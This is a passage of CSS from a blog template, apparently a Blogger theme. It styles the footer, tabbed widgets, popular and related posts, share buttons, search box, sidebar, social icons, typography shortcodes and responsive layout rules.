position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
object-fit:cover;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight: bold;
color: #333 !important;
text-decoration: none;
font-size: 18px;
font-weight: 900;
padding-bottom: 6px;
/* font-family: 'Raleway', Arial, sans-serif; */
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FC8D00;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FC8D00;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FC8D00;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 285px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
max-width:100%;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEUHXyyoEZeuMIwP_ZwjxJfxR_SXsiEn9msEjSD11fE1vsXc3B3W3pz7BRC1hyZ2g67j9tkl-x_JTfU6Qk0Hbu16CfkD53EbaUsTN2ov-lu1IruZLlspIi_LIyhCxxB3-AklcmCrId9x9a/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:235px;margin-right: 14px;
border-right: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 910px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 38px;
margin: 0;
/* padding: 8px 0 0 2px; */
border-bottom: 4px solid #FC8D00;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #fff;
bottom: -2px;
color: #000;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
text-shadow: 0 1px 0 #fff;
border-top: 1px solid #e0e0e0;
background-color: #fafafa;
}
.tab-widget-menu li.selected {
background: #FC8D00;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
width: 308px;
height: 160px;
margin-bottom: 10px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
}
#bottombar .PopularPosts ul li:before, #bottombar .PopularPosts ul li .item-title a,#bottombar .PopularPosts ul li a{
font-size:15px;
}
#bottombar .PopularPosts .item-thumbnail {
margin: 0 0 10px 0;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FC8D00;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FC8D00;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mwjjZzGaRdtQo0PAmKDUAqcJrSSZBUFONpphLmC9cVHMVLEBP3yqR0RDsyATZs-eVRNjiDjfU8JHwXbfhpkS6zkx396ZB0uqsKL6DLsskcDKPUBYCKPB_CvMvCehhMbYeLEzUTLgzPA/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mwjjZzGaRdtQo0PAmKDUAqcJrSSZBUFONpphLmC9cVHMVLEBP3yqR0RDsyATZs-eVRNjiDjfU8JHwXbfhpkS6zkx396ZB0uqsKL6DLsskcDKPUBYCKPB_CvMvCehhMbYeLEzUTLgzPA/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #333;
padding: 13px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1t7E0n1VdeF_cve-bfz1ptSLnCfgD-F1iEU_9v8CWtI9PrYP78Euqn4tyOvJSK_t8XuosAHenheHsOW9VemAtyFWgfKBiffaiQH6JT-OI411d4SgTJY0XZ5vguvjKmvCbL-cFtMpO8fGV/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#FC8D00;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
div#sidebar-narrow ul {
margin-top: 15px;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
margin-left: 5px;
color: #FC8D00;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
color: #333 !important;
text-decoration: none;
font-size: 18px;
font-weight: 900;
padding-bottom: 6px;
/* font-family: 'Raleway', Arial, sans-serif; */
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJE1hoS15pYiiw_z_0oXN0S6MSRPW7WkKmX3DDPD_duQ2PcR7Krj9Gyl-jyIW4oi2kUTFgsNapOg5UbVD6TL78L20Qe5T7Sn3tFMVtjyWJDTYw0vaIDmEvv7VXaQKwfG7rqbzIoPSTSVg/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwwcgNVIQh6ITMsK-ztR6cz1IC-HQ3J4o0G4jxlWERwhYeHLdm4DA-raI1DdGNJvzuvQIVQbJKiR-fRjszb7McyIKTv4ROMTgpIgtoALoWIl9_eQCbpyPlcPlfFt80Bcg3__1svk3FL7I/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpKRyndU_RxhjDucFSdnjt9_eAwgQbf2ITz8gE_ktA2GT8b87K7fwY2uqYNkPERUD0vxgXBVSIJHkv4ilyINUIMFWb1fjkdYhVJW7Ja0EQLWsyk2i62zUHGUvnBz2bWpiGWLBbVMz94Ww/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvORbCAjcFT90_U0pNXq0__uS9tD9krpuI_AyenXNpDNry69MVn5l9ZTw0s0W9BuGEs_E90BFu8FEIGDspIxzVfAXgVswTzknHF9IQU9u8TzrkhZ_ZwaogFHKmiHTEgpjCoBoNfHNKEi4/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpqoyhHDLuSlPY1IZnvpALZnHnTlultJfaMqVYgNizoQTgySXlFKEICp9ylhdIGK3itMW4N7IpSYPz5ku_RK4vGOXpYMAQX3EM8DeVGh9aCbQSVeTo9A8mhVxAVamyeyYqxtsQc_nfo4/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSqfmgfLutvQ814saGMwqdnjqEgLjwZB5RC_Vd-nhlpCUfuPfaQPgkWIqVocsIP8I5-1zoEOJT9aSng7x-4vwTOCCtF94kNlZbvCx_oCuHDQQbmhB04ltJOrtnzV6esgira2NV0sZ2KSo/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzq1AaL_6FsP7MjsZDsFoLlwsKf4zsDezrO0Dk8oo_9b581gKWNcEKNN0qH4etSTlRiUe0Afe1bglWdxGhRVk45k82pCzOdqZ-R_kTbjQpZ7jR5GFQT6iGtz8F-Drl4IxtSR7bw9JqfzU/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1280px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sT1WGzubGr-IvIKRSkBIm-0ROmku3JIAELQ8EvJm733Dk0Spe2GeeJ-UgDpzQtAlddzH9maO9z_BUfKuKwfbDpiaNUp6nI7WdfHpry1MrQ3nU5K_OePwj7W0fzxEVJhyI5UI7zyTARMa9uM9HkWRS3iw=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FC8D00;
}
#beakingnews .tulisbreaking {
background:#FC8D00;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FC8D00;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FC8D00;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
      @media only screen and (max-width:770px){
        #nav {height: 50px;}
        #menu-main {
          display: none!important;
        }
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
       div#mywrapper {
          float: none;
          width: 730px;
          margin: 0 auto;
        }
   #sidebar-narrow{display:none}

div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 275px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
   #sidebar-narrow{display:none}
div#top-nav {
margin: 0 auto;
          width: 765px;}
ul.socialbar {
  display: none;
}
#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper {
          width: auto}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper {
    width: 300px;
    max-width: 300px;
    float: none;
    margin: 10px auto;
}
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}
.header {
    float: left;
    width: 100%;
    max-width: 100%;
    height: 110px;
    margin: 20px auto;
    text-align: center;
}
.header-right {
    clear: both;
    float: none;
    padding: 0px;
    overflow: hidden;
    margin: 10px auto;
    width: 100%;
    max-width: 728px;
    max-height: 91px;
    display: block;
}
.header-right img {
    display: block;
    width: 100%;
}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
   #sidebar-narrow{display:none}
#post-wrapper {
